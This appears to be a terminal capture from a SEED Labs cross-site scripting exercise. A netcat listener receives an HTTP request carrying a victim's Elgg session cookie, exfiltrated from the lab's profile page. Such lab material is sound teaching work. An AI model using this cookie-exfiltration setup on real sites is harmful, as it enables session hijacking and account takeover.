 root@VM:/home/seed# nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted
(family 2, sport 56182)
GET /?c=Elgg%3Dirje93nuolfqijbr9mvsgujbj3 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive